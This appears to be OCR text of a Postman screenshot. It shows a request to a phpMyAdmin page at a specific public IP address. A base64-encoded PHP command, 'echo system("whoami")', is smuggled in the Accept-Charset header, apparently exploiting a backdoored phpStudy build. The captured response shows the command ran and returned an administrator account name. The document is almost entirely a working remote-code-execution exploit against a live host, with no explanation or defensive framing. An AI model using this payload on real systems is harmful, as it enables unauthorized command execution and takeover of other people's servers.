 GET
http://114.55.139.123/phpmyadmin/index.php
Send
Save
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Settings
Cookies
Headers
7 hidden
KEY
VALUE
DESCRIPTION
Bulk Edit
Presets
Accept-Encoding
gzip,deflate
Accept-Charset
ZWNobyBzeXN0ZW0oIndob2FtaSIpOw==
Key
Value
Description
Body
Cookies (3)
Headers (11)
Test Results
Status: 200 OK
Time: 142 ms
Size: 4.62 KB
Save Response
Pretty
Raw
Preview
Visualize
HTML
1 izxcqc8m32wbziz\administrator
2 izxcqc8m32wbziz\administrator
3 <!DOCTYPE html>
4 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">